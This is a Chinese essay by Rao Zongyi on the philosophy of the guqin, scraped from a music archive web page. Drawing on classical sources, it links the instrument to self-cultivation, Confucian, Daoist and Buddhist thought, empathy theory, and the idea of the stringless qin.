quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://chinesemusicarchive.com/zh/" method="get">

						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="搜尋 Search" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
					<button id="clear-with-button" type="reset">
						<i class="fas fa-times" aria-hidden="true"></i>
					</button>
					<button class="hfe-search-submit" type="submit">
						<i class="fas fa-search" aria-hidden="true"></i>
					</button>
							</div>
				</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-09f6140 elementor-fixed elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="09f6140" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#top">
			<i aria-hidden="true" class="fas fa-angle-double-up"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="wp-post" data-elementor-id="6346" class="elementor elementor-6346" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a7b7e6f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="a7b7e6f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c9be73" data-id="6c9be73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-31c8eb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="31c8eb8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fe64689" data-id="fe64689" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24d3fb3 elementor-widget elementor-widget-heading" data-id="24d3fb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-medium">古琴的哲學 - 饒宗頤   (Philosophy of Qin -  Rao Zhong-yi)</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e59688 elementor-widget elementor-widget-text-editor" data-id="7e59688" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>本文所欲講的，並不是從下面來論琴，像琴律、琴譜、彈琴的指法等等，而是從另一角度來看古琴和中國哲學的關系，可說是「扣期兩端」。中國人好言道器相融，琴是器，哲學是道。「形而下者謂之器，形而上者謂之道」。我就是打算從「琴」到「道」這一點的關系來談談。過去一般文人的老調兒是「文以載道」，其實琴亦是載道的東西。可是這裏所論的「琴道」，並不是如高羅佩（Van Gu-lik）所謂「琴道」（The Lore of the Chinese Lute）。他所謂「道」，其實只不過是方法而已。「琴道」是很廣大的。琴之為道，與儒、釋、道三教都有密切關聯。我們將從這方面加以探討。</p><p> </p><ul><li><strong>琴與古代士之日常生活</strong></li></ul><p>古琴這種樂器，在古代是士階層經常拿來作修養用的。《禮記·曲禮》下：「大夫無故不徹縣，士無故不徹琴瑟。」可見春秋時每個士人都有可能有琴，而且日常生活不能離開了它。故《詩經》說：「琴瑟在禦，莫不靜好。」（《緇衣》）《曲禮》上又說：「先生書策，琴瑟在前。」《荀子·樂論》：「君子以鐘鼓道誌，以琴瑟樂心。」應劭《風俗通·聲音篇》雲：「君子所常禦者，琴最親密；不離於身，非必陳設於宗廟。……雖在窮閭陋巷，深山幽谷，猶不失琴。以為琴之大小得中而聲音和。……足以和人意氣，感人善心。……閑居則為從容以致思焉。」琴瑟可以「樂心」，正因其能「感人的善心，使人從容以至思」。應劭這一段話，無異即是旬卿的註腳。郭茂倩《樂府詩集·琴曲歌詞》雲：「琴者，先王所以修身理性，禁邪淫者也，故君子無故不去其身。」足以證明琴是極有幫助於修身之功用的。</p><ul><li><strong>鼓琴與鳴廉</strong></li></ul><p>為什麽君子不能離開弦樂器的琴瑟呢？《樂記》曾區別各種樂器金石絲竹革木各有不同的意義：</p><p>鐘聲鏗，鏗以立號，號以立橫，橫以立武，君子聽鐘聲則思武臣；石聲罄，罄以立辨，辨以致死，君子聽罄聲則思死封疆之臣；絲聲哀，哀以立廉，廉以立誌，君子聽琴瑟之聲則思誌義之臣。</p><p>據《淮南子》所說，西漢初年，彈琴的指法，已相當復雜。《修務訓》雲：</p><p>今夫盲者，目不能別畫夜，分黑白，然而搏琴撫弦，參彈復徽、攫、援、摽、拂，手若蔑蒙，不失一弦。</p><p>……</p><p>琴或報刺、枉橈，闊解漏越。而稱以楚壯之琴，側室（高誘註或作「廟堂」）爭鼓之。……山桐之琴，澗梓之腹，雖鳴廉隅，修菅唐牙。（高註：「言其鳴音聲有廉隅修菅。音清涼，聲和調。唐猶堂。……」）通我則不然……鼓琴者期於鳴廉修菅，而不期於濫脅，音不和；號鐘，高聲，非耳所及也。」）誦《詩》、《書》者期於通道略物，而不期於《洪範》、《商頌》……</p><p>指法的摽拂、撥刺，劉安時均已用之。而楚國不特以瑟出名，楚壯的琴尤為人所喜歡。彈琴的旨意，主要在養廉隅，並不是只求音聲之美。琴瑟是弦樂器，它所代表的德性是廉，故曰鳴廉。廉以立誌，所以聞琴瑟之聲，便會想到誌義之臣。</p><ul><li><strong>琴與雅頌</strong></li></ul><p>琴的起源，傳說謂商俊生晏龍，晏龍是為琴瑟。（《山海經·大荒東經》）又說「宓犧作瑟，神農作琴」。（《世本》）這些都是神話，無由證明。古代的琴到底是怎樣的？因為缺乏具體實物的佐證，就不大清楚了。現在只知道古代有五弦或多弦的琴。像《爾雅》所說的：「大琴謂之離。」是二十七條弦的。地下出土的文物，頗能幫助我們明了歷史的真相。如長沙、信陽出土遺物中都有瑟。漢代出土的有聽琴及撫琴的陶俑，見於成都天回山第三號崖墓即東漢晚期物。陶琴模型長四十二公分，左端有一圓柱，中有六小鈕，形製尚待研究。（《考古學報》，一九五三之一）彈琴者席地而坐，琴斜置於漆幾之上。又一浮雕舞樂俑片，撫琴者舉頭斜視，為舞者伴奏。可見彈琴這一回事在漢代的實際情形。且可證明琴在當時亦用於伴奏，如施於相和歌之類。</p><p>由春秋到漢，記載上頌琴、雅琴等名稱。「頌琴」之名出《左傳·襄公二年》：「穆姜擇美槚，自以為櫬與頌琴。」漢代卻有雅琴，《漢書·藝文誌》記有：「雅琴趙氏七篇，雅琴師氏八篇，雅琴龍氏九十九篇。」可惜其書俱佚。古代樂器冠以雅頌的句號的，像《儀禮》有頌磬。同樣，琴瑟亦有頌琴、雅琴。雅琴二十三弦，頌瑟二十五弦（見《三禮圖》）。雅琴、頌琴卻不知弦的數目。大概雅琴、頌琴都是配合《詩經》雅頌而製的。古人讀《詩經》不是當作文學來欣賞，而是兼作厚人論美教化之用，所以雅琴是與儒家有密切關系。宋姜虁《樂議》：「古者大琴則有大瑟，中琴則有中瑟；有雅琴、頌琴，則雅瑟、頌瑟實為之合。」可見琴瑟均有雅頌之目，是互相配合，在「弦詩三百」時，加以演奏的。</p><ul><li><strong>樂統與琴德</strong></li></ul><p>到了漢代，琴的意義有另一重要的轉變，是從消極的取義上加以扒闡。劉歆《七略》雲：「雅琴：琴之言禁也；雅之言正也；君子守正以自禁也」《白虎通》：「琴者，禁也。」（琴字同樣亦有此一說法：「琴者，嗇也。」）《說文》也采是說：「琴，禁也。」徐鍇的《繋傳》亦說：「（琴），『君子所以自禁製也。」亦是承襲漢人的說法。</p><p>琴在於正人心，這種理論在漢代是很通行的，所以雅 琴在漢人音樂原理上是居於音樂的領導與統攝地位，有「樂統」之目。（《太平禦覽》引《風俗通》：「雅琴者，樂之統也。琴之為言禁也，雅之為言正也。」）這是因為琴是具備眾德的的緣故。德與音樂相連的關系，在很早的音樂學說中屢有論及。《樂記》：「德音之謂樂。」（德音又與溺音相對。）「樂行而民鄉方，可以觀德矣。德者，性之端也；樂者，德之華也。」這樣德成為樂的本體，而樂便是「德音」了。琴是「樂之統」，而與德息息相關，因此漢人稱琴為「德樂」。如劉向《雅琴賦》：「遊千心以廣觀，且德樂之愔愔。」即其明征。故漢以來為琴撰文的，多作「琴德」之頌。桓譚《新論》：「八音廣博，琴德最優。」馬融《琴賦》：「曠遠者不能與之嬉遊，非夫淵靜者不能與之閑止，非夫放得不能與之無吝，非春至精者不能與之析理。」「總中和以統物，鹹日用而不失。」又雲：「愔愔琴德」？按「愔愔」二字出《左傳》「祈招之愔愔」，計有數說，杜《註》：「安和貌。」韓《詩說》：「和悅貌。」《文選·琴賦》五臣李周翰註：「靜深也。」由靜深而到安和來形容它的本質。</p><ul><li><strong>暢與操</strong></li></ul><p>琴曲之類別，除「操」之外，又「暢」和「引」；「暢」是「操」之反。《樂府詩集》中只有《神人暢》一篇，見《古今樂錄》，述天人相通之意。而古人大都強調操，大概「暢」代表「達」，「操」表示「窮」，暢則經綸天下，窮則獨善其身，憂愁為操。清馬瑞辰《琴操序》雲：「琴操之體不一，有暢有歌，詩有操有引，而統謂之操。暢者，暢其誌。桓譚《新論》：達則兼善天下，無不通暢是也。操者，顯其操。《新論》：窮則獨善其身，而不失其操是也。」茲列應劭說如次：</p><p>暢——《風俗通》雲：「及有所通達而用事，則著之於琴以舒其意，以示後人。其道行和樂而作者，命其曲曰暢。暢者，言其道之善暢，猶不敢自安，不驕不溢，好禮不以暢其意也。」</p><p>操——「其遇閉塞憂愁而作者，命其曲曰操。操者，言遇災遭害，困厄窮迫，雖怨恨失意，猶守禮義，不懼不懾，樂道而不失其操者也。」</p><p>謝希逸《琴論》雲：「和樂而作，命之曰暢，言達則兼濟天下，而美暢其道也。」「憂愁而作，命之曰操，言窮則獨善其身，而不失其操也。」暢與操恰為一達一窮，《易》雲：「暢於四支，發於事業。」此為達者之事。琴以理性，特別對窮而未達者，有保持操守刻勵閑邪之用，使窮者守而不渝也，故琴操之作特多。漢蔡邕有《琴操》，晉孔衍亦有《琴操》（一作《琴操引》）三卷，唐韓愈亦仿作《琴操》。彈琴的人多在憂愁不得誌時繞彈奏，故名為操。荀子《勸學篇》論德操雲：「是故權利不能傾也，群眾不能移也，天下不能蕩也，生乎由是，死乎由是，夫是之謂德操。德操然後能定，能定然後能應；能定能應，夫是之謂成人。」命名曰操，是很有意思的。古代的「操曲」，都是遭遇蹇滯的人所彈，而不是達者所彈的。（後世達者如耶律楚材能鼓五十操的便很少了。）</p><p>琴即為士人階層的樂器，又有琴德琴操之理論。到了魏晉人則都多喜稱操。魏文帝有《士操》一卷。（《隋唐》及《唐誌》著錄，列於子部各家。）這時「操」的解釋，卻由儒家的意義變成法家的意義了。《太古遺音》言琴有五種士操，分別配以五音：宮、商、角、徵、羽而成不同的類型。宮為德士操，徵為儒士操，角為道士操，商為隱士操，羽為黃門操。附图如下：</p><p>徵——儒士操（養性）</p><p>角——道士操（運神）</p><p>         宮        黃鐘—德士操（養德）</p><p>                   商——隱士操（樂誌）</p><p>                   羽——黃門操（頌君德）</p><p>五種分類都不相幹。其中特別要註意的是黃門操。黃門西是漢代中官，這在明代地位尤為重要。明代的宦官大都懂琴，甚或教琴。如徐宇（天民）以徐門正傳在明弘治時傳於太監戴義，戴義傳廣西黃獻。獻編有《梧岡琴譜》，他本人便是太監（《琴曲集成提要》十二）。宦官彈琴意在窒欲修身。基於上述的道理，所以繞有所謂黃門操，其取義可想而知。</p><ul><li><strong>琴與性命之學</strong></li></ul><p>琴既為治心之具，故有人把古琴從正面與儒家性命之理相聯系起來。東漢李尤《琴銘》：「琴之立音，蕩滌邪心；雖有正性，其感亦深。」已論琴可正性，以古琴象征性理，故宮現藏有南宋廣窯修身理性琴，正因刻有「修身理性」四篆字而著名。明關中張廷玉著《理性元雅》一書，書分四卷，所收多屬有文辭的琴曲。臺灣重印本無序，序見楊時百《琴話》，略雲：「人有言，聞有仁義道德，不嫻於音者矣，未聞曲士能嫻之。予謂音樂通乎性命，曲士未必嫻，未有仁義道德而不嫻者。君子無故琴瑟不離於禦，非桐君娛耳不離，便是性不可離。」說明音樂通乎性命之義。琴曲有《靜觀吟》，即取「萬物靜觀皆自得」為題旨。歐陽修《贈無為軍李道士景仙詩》有雲：「理身如理琴，正聲不可幹以邪。」（《居士集》卷四）「理身如理琴」一語，正說明「琴理」和「性理」之學可以相通。</p><p>楊時百雲：「學仙者多能琴，習琴者亦好說仙。如調弦以仙翁二字宣音，琴曲中《洞天春曉》、《羽化登仙》、《九還操》、《挾仙遊》，皆道家言也。」（《琴餘漫錄》）又論「學琴之益」，雲：「善彈琴者借為錬性、調氣之用，非以悅他人之耳也；是以竇公壽一百八十歲，謂彈琴外，別無導引之法。（案劉向《別錄·樂記》第二十三篇為竇公。殆記其事。）足證琴學為有益身心性命之學；道也，而非藝也。」（《琴學問答》）又言琴所以為「載道之器，為有益身心性命之學」者，謂：「琴音遠而身長，無柱隔閡，與彈者呼吸息息相關，是為有益性命。又彈時雜念一動，則指下必亂，非正衿危坐，心平氣和，不能終曲。」（同上）時百為晚近琴學大師，所見甚高，其言調息及止念，則又與禪家治心之法相通矣。歐陽修《贈道士景仙詩》：「我怪李師年七十，面目明秀光如霞。」則彈琴可以延年，是其明徵。</p><ul><li><strong>琴心古例</strong></li></ul><p>古人很喜歡說「琴心當然司馬相如的琴挑亦可算是琴心之屬。現在先不談琴心的意義，而舉出一些例子來分析琴心的事情。精於琴者，聞琴聲便可了解對方的心理，這類事例亦可供作研究心理分析的人作為參考。試述二例：</p><p>（一）「殺心」。《後漢書·蔡邕傳》載此事：</p><p>其鄰人有以酒食者，比往而酒以酣焉。客有彈琴於屏，邕至門試潛而聽之；曰：「憘！以樂召我而有『殺心』，何也？」遂反。將命者告主人曰：「蔡君向來，至門而去。」邕素為邦鄉所宗，主人遽自追問其故。邕具以告。莫不憮然。彈琴者曰：「我向鼓弦，見螳螂方向鳴蟬，蟬將去而未飛，螳螂為之一前一卻，吾心聳然，惟恐螳螂之失之也。此豈為殺心而形於聲者乎？」邕莞然一笑：「此足以當之矣。」</p><p>又元季具瓊《慎獨齋記》雲：</p><p>昔人有鼓琴者，坐客聞而去之，以琴有殺聲也。時見螳鼓臂搏蟬，其心一動，使純古淡泊忽變為殺伐，而人已知之。則雖至密之地可以欺人乎？人不可欺，由吾之情有不可隱也。（《清江貝先生文集》卷二十五中都槁）</p><p>此「殺心」之形於琴聲，曉音者即能知之，可見古人精於琴者，聽琴聲便可明了對方的心理。</p><p>（二）「疑心」。（偽）黃憲《琴論》記：</p><p>徵君燕居，中夜鼓琴而歌《幽風》，秦王使左右伺之通於館人。……徵君理琴至《幽風》之亂，琴不起，必有疑者感之，其秦王乎？……因雲：「夫疑，鬼之門也；明，神之庭也。」群子去疑而存明，未聞汩明而蓄疑也。</p><p>又論：疑則機也 ，機則感於機而應於機。</p><p>琴可令人忘機，琴曲有《鷗鷺忘機》，意正如是。黃憲此論，見於《圖書集成·樂律典》第一零七卷，似出明偽托，不載於《全後漢文》，楊時百《琴話》亦不錄。</p><p>又《關伊子》論琴心有悲心、思心、怨心、慕心之別：</p><p>    人之善琴者，有悲心，則聲淒淒然；有思心，則聲遲遲然；有怨心，則聲回回然；有慕心，則聲無無然。故以琴傳聲，有如鏡之臨物。</p><p>善琴者，聞聲有如窺鏡，可以照見內心隱微之處。上舉之例，都說明可由琴音以反映人心。</p><ul><li><strong>三聲與移情作用</strong></li></ul><p>琴有泛音、散音、按音三聲，說者以配天地人三才：</p><p>天聲——泛音</p><p>地聲——散音</p><p>人聲——按音</p><p>唐宋以前，琴曲多用散聲泛音，古琴家稱為「聲多詞少」。六朝劉宋時徐麹瞻已有三聲論：《太古遺音》卷四收有失名三聲論，即以天、地、人立說。宋明以來，彈琴的技巧更加講求。撫琴的藝術理論日趨完美。在同一樂器中具備三種不同性質的聲音，尤為特出。</p><p>古琴之泛音、諧音，如《普庵咒》，全篇皆用四度、五度、八度、長三度等二重諧音，已邁進至對譜音樂之意境。又古琴的演奏，極盡輕重疾徐、抑揚頓挫之妙。指法宕者如大吟放猱之類，比較四個全音符之間時（四拍）而有余。指法疾者，如滾拂雖以三十二分音符（八分之一拍子）來表示亦嫌不足。又古琴之變調——在同一曲中不變調（modulation），基於律呂相生之法，系以一個基音，順生四次（即理論的絕對五度諧音）得五音（宮至角），就此五音循律動互換成旋律而為樂曲，自成一調，命為宮調。西洋人極愛轉調，琴家亦然。以上數點，查氏阜西以為古琴所以不受淘汰，中國尚無水平線以上音樂藝術，惟古琴可為代表。（見《今虞琴刊序》）</p><p>美學上所謂Einfuhlung，指「物我同一」，原出R.Viseher之說。美國心理學家譯為Empathy，照字面講，意義是「感到裏面去」，意思是「把我的情感，移到物裏去，分享物的生命」。朱光潛在《文藝心理學》譯為「移情作用」。他沒有說明「移情」一詞的來源，其實「移情」乃本之古琴的有名故事。《琴苑要錄》雲：</p><p>     伯牙學琴於成連，三年而成。至於精神寂寞，情之專一，未能得也。成連曰：「吾學不能移人之情，吾師有方子春，在東海中。」乃齏糧從之。至蓬萊山，留伯牙曰：「吾將迎吾師。」刺船而去，旬時不返。伯牙心悲，延頸四望，但聞海水汨沒，山林窅冥，群鳥悲號，仰天歡曰：「先生將移我情！」乃援琴作歌。</p><p>清汪中《琴臺之銘》曰：「何必撫弦動曲，乃移我情？」「移情」二字本此，實出於古琴。德文Ein訓「同一，fuhlung意為感覺，Ein fuhlung意為精神同化，「同情」即為「感覺的一致」。琴音可以使人移情，達到「物我同一」。朱氏介紹Lipps的「移情說」，用於美學，由「物我雙忘」，到「物我一致」的境界，Lipps討論Rhythm（節奏），采取美感的移情作用，其實「移情」一義，古人已從彈琴體會而得，此可補朱氏之不及。</p><p>聽琴亦是一種快樂。知音須經過相當訓練，方識琴趣。宋徽宗畫聽琴圖，繪一人彈琴，二人靜聽。劉松年亦有聽琴圖。《龍湖琴譜》，中有《聽琴賦》一曲，共分十四段，文雲：「夜靜玉琴三五弄，清風動處夜光寒。除非止是知音聽，不是知音不與彈。」故彈者欲得聽者的欣賞，聽者對琴須有相當認識及聽覺的訓練，方能了解，故自古以來，有知音不易之歡。</p><p>琴的境界（太清與下靈）</p><p>昔桓譚作《琴道》，僅存首章，涓子作《琴心》三篇，佚而不傳。惟太倉徐谼（青山）著《琴況》二十四篇，錢棻為序，謂可作「琴德論」讀。實則青山所述，是琴的境界。仍是舊說琴有九德（所謂奇、古、透、靜、潤、圓、清、勻、芳九個特點）的引申。有點像司空圖的《詩品》，真趣妙境，於是乎在。但琴的最高境界，古人以「太清」一詞概括之。見於蔡邕的《琴歌》：</p><p>練余心兮浸太清，滌穢濁兮有正靈，和液暢兮神氣寧。情誌泊兮心亭亭，嗜欲息兮無由生。踔宇宙而遺俗兮，眇翩翩而獨征。</p><p>此歌見邕所作《釋誨》的篇末，援琴而歌雲雲。（《後漢書·本傳》）楊時百輩皆未錄。「太清」者，班固《東都賦》雲：「監於太清，以變子之惑誌。」《淮南子·本經訓》：「太清之化也，和順以寂寞，質直以素樸。」高誘註：「太清，無為之化。」琴音可給人浸潤在太清之化中。道家無為的最高境界，滌去心中的汗穢，而獲得下靈，像佛家之正道中的正定（Samma samadhi），是最健康的心態。禁息諸欲，淡泊情誌，而把整個人溶化在聲音的「和液」之中，經過音樂的洗禮，是多麽高超的人格，可以自我完成。這種「練習」的作用，相信對心理衛生（mental hygiene）有很大的貢獻。琴的教育，在禁止邪欲，完成士操，即是「自製道德」與「自顧情操」（Self-tegarding sentiment）的功夫。《樂記》雲：「樂至則無怨。」「大樂與天地同和。」琴音可令人達到和諧境界。一般音樂都可以陶冶性情，變化氣質；古琴在這方面更盡了很大的力量。中國古代的「琴德說」，在今天講深度心理學和心理衛生。自然應該有很重大的用處，似乎還富有現代的意義，不可交臂失之。所以對於琴音的了解，正是一種精神享受。在能夠彈奏的人來說，尚不失為道德的陶冶。雪萊在《詩的辯護》中說：「道德的大原在仁愛，在脫離小我，與非我所有的思想……和美妙的相同一……以到道德上的善。」琴的效用正是如此。嵇康《琴賦》：「總中和以統物。」又「感天地以致和」。（《禮記》雲：「聖人作樂以應天，製禮以應地。」）表現在琴音上，可說是一種天地境界。</p><p><strong> 琴心與道書</strong></p><p>以琴治心，古人謂之「琴心」。道書以琴代表和諧境界，故《黃庭內景經》一各《太上琴心文》。該書題梁丘子註雲：</p><p>夫萬法以人為主，人則以心為宗。無主則法不生，無心則身不立。心法多門，取用非一。</p><p>又雲：琴，和也；誦之可以和六府，寧心神，使得神仙。</p><p>《黃庭上清章》有「琴心三疊舞胎仙，九氣映明出霄間」二句。劉長生註雲：「心琴內撫，韻透表霄；胎仙舞就，靈耀彰昭。」梁丘子註：「琴，和也；三疊，三丹田，謂與諸宮重疊也；胎仙即胎靈；大神亦曰胎真，居明堂中。所謂三老君為黃庭之主，以其心和則神悅，故舞胎仙也。」（按黃庭有「若得三宮存玄丹」，此為三宮之說。）李白《廬山謠》雲：「早服還丹無世情，琴心三疊道初成。」義即本此。楊時百好琴，書齊名曰「舞胎仙館」，其《琴學嚴書》未加說明，實采用黃庭之典故。考《琴心》一書，始成於涓子。劉勰似親見之，故有「涓子琴心，王孫巧心」之語。（《文心雕龍·序誌》）嵇康《琴賦》李善註引《列仙傳》：「涓子齊人，好餌術，言天地人經三十八篇。……造伯陽九仙法。淮南王少得文，不能解。其《琴心》三篇，有條理焉。」其人乃在淮南以前，或雲謝涓子，或雲劉涓子。（《琴史》補引《廣博物誌》及《琴疏》，說恐不可所。）黃庭琴心之義，料取自涓子，可惜涓書失傳。黃庭所謂舞胎仙者，仙鶴以胎為喻。鮑照《舞鶴賦》：「散幽經以驗物，偉胎化之仙禽。」梁《瘞鶴銘》：「相此胎禽，浮丘著經。」鶴之為仙禽，見李善註引（浮丘公）《相鶴經》。近年長沙新出土帛畫，圖給一仙人駕龍，尾有一鶴，前有一鯉。故知舞胎仙，實是取鶴以為比喻，這種意識，漢以前早已存在的。</p><p>以琴喻「和」，道書若《直誥·甄命篇》：「太上真人論彈琴謂：『弦須得中，不緩不急，學道亦然，執心調適，亦如彈琴，道可得矣。』」想爾註亦雲：「道貴中和，當中和行之。」故道教徒以「琴」代表「和」。《內景》又稱《太上琴心文》，言其能致和，如琴之效果耳。近人胡滋甫著《琴心說》，謂：「夫人知神之神，以形於琴；而不知不神之元神，默運於空谷之間。……人皆知操有形之琴以娛心耳，特不知因有形之琴，以調和吾心身，存心養性以致命也。悲夫！」（《今虞琴刊》）陶弘景言「學道如彈琴，執心調適」，故「因有形之琴，以調吾心身」意正相通。後人說嘯，亦有取於琴。如孫廣《嘯旨》，意謂「太上老君相次傳授，舜演為琴」。直以琴為太上老君所傳來，豈不可笑？封演於《聞見記》避之，譏其崇飾過甚（見卷五「嘯旨」條），是矣。</p><p> </p><p><strong>琴理與瑜珈</strong></p><p>「琴者，禁也。」此這東漢人之通訓。其義與印度《瑜珈經》極相似。印度古經典Yoga Sutra of Patanjali。書中凡四分，第一分為Samadhi Pata（三昧分），開卷第二句雲：yoga』s citta vrtti nirodhah（yoga is the inhibition of the modifications of the mind）此經中國尚未有譯本，上引英譯依印度I. K. Taimni氏之The Science of Yoga本1961，Madras刊）nirodhah 有inhibition, suppression, stoppage, restraint諸義，與「禁」相合，因為非禁止邪念，不能正心存誠故。Nirodhah即釋迦說「四聖諦」時之「滅諦」。此一聖諦名為苦滅聖諦，亦即「涅槃」（依錫蘭大學W. Rahula說），巴利文Nibbana,梵文作Nirvana。巴利文原典謂「一切有為法之止息，放棄一切汙染，斷絕食、欲、寂滅，是為涅槃。」「貪、嗔、疑熄滅，是為涅槃。」如欲涅槃，必先禁絕邪念（戒先於定）。佛的教誨，先培養健康寧靜的心理，其修習之法六，有同於瑜珈。巴利文原文中「修習」是Bhavana，英文譯作meditation（沈思），意思是不夠的。冥索只是消極的，而Bhavana則是積極的。重在心靈的培育發展。一面必滌蕩心理的種種壞因素，一面卻培育集中註意力，養面「大清明」——誌氣如神。琴以練心禁邪，蕩滌穢濁，培養正靈，所追求的最後境界，和瑜珈的目的，正有其共通的地方。</p><p> </p><p><strong>「無弦琴」說與「無聲之樂」</strong></p><p>陶淵明「蓄素琴一張，弦徽不具，每朋酒之會，則撫而叩之，曰：『但識琴中趣，何勞弦上聲？』」（見《蓮杜高賢傳》）《宋書·隱逸傳》：「潛不解音聲，而蓄素琴一張，無弦，每有酒適，輒撫弄以寄其意。」（此襲蕭統撰《陶淵明傳》）《晉書·隱逸傳》作：「每朋酒之會，則撫而和之，曰：『但識琴中趣，何勞弦上聲？』」</p><p>東坡曾引淵明此二句而論之曰：「淵明非達者也，五音六律，不害為達；茍為不然，舞琴可也，何獨弦乎？」余謂淵明自雲：「少好琴書。」「樂琴書以消憂。」未必不解音律。又雲「和以七弦「，豈得為不知音？惟不如嵇康、戴安道之精練。他的「無弦琴」，事實上正如維摩詰之「默然無言」，像僧肇《涅槃論》所謂「凈名杜口於毘耶」（王巾《頭陀寺碑》采此句）。能儲備其趣，又何勞指上之聲耶？這裏要研究的是淵明是否受到佛家影響問題，我頗同意朱光潛的看法，因陶詩中提及「冥報」、（乞食詩「冥報以相貽」；唐臨著有《冥報記》。）「空無」（「人生似幻化，終當歸空無」）的字眼。慧遠很看重他，他和同時的劉遺民、周續之被稱為潯陽三隱。續之事慧遠；遺民與僧肇、慧遠往來甚這密切。是時《維摩詰經》已譯出，淵明必曾涉獵其書。</p><p>周正夫、葛立方都認為淵明思想中有佛家成分。按《維摩詰經》第九品：「諸菩薩各各說已，問文殊師利：『何等是菩薩入不二法門？』文殊師利曰：『如果意者，於一切法無言、無說、無示、無識，離諸問答，是為入不二法門。』於是師利問維摩詰……『何等是菩薩入不二法門？』時維摩詰默然無言，文殊師利歡曰：『善哉！……乃至無有文字語言，是真入不二法門。』」</p><p>「默然無言」即陶詩的「欲辯已忘言」。莊子固雲：「言無言。終身言，未嘗言；終身不言，未嘗不言。」（《寓言》）當然無言是超越有言之上的。凡顯道可有三層：一、以言顯之，二、遺言顯之；三、無言顯之。而「無言」位於顯道最高階段 。故無弦之琴，實高於有弦之琴，亦同此旨。考僧肇與劉遺民書：「計什師以午年（丙午即義熙二年，公元406）出維摩註，貧道時預聽次，……條記成言，以為註解。……今因信持一本往南，君閑詳試可取看……且至趣無言，言必乘趣，雲雲不已，竟何所辯？……」（《維摩詰經》）什師為第六譯，其前更有嚴佛調【東漢】，雲謙【吳黃武二年】等譯本，今存）此論「至趣無言」之理。淵明於義熙三年乙巳（四三歲），作《歸去來兮辭》，其序追記「乙巳風十一月」。義熙八年有《酬劉柴桑》詩，很可能見到什師譯的《維摩詰經》。「至趣無言」，與琴之至趣在於無弦，彼此正有吻合之處。</p><p>《禮記·孔子閑居》言無聲之樂、無禮之禮、無服之喪，謂之「三無」。於無聲之樂，引用《詩經》「夙夜基命宥密」無聲之樂也。（《周頌·昊天有成命》。原意謂「早夜始順天命，行寬仁安靜之政」。《禮記》又雲：「無聲之樂，氣誌既從；無體之禮，上下相同；無服之喪，以畜萬邦。」欲得到心中的大清明，可從無聲之樂體會得來，淵明的「但識琴趣」，毋須弦聲，道理亦正相同也。</p><p>清顏元論道雲：「道猶琴也；明於均調節奏，可謂學琴乎？……妄人指『譜』而曰：是即琴也……譜果可以為琴乎……『誌』與『指』忘，『指』與『弦』忘，私欲不作，大和在室，感應陰陽，化物達天，於是乎命之曰能琴。」（章太炎《   書·顏學》引此數句）琴與道相通，此數語甚中肯   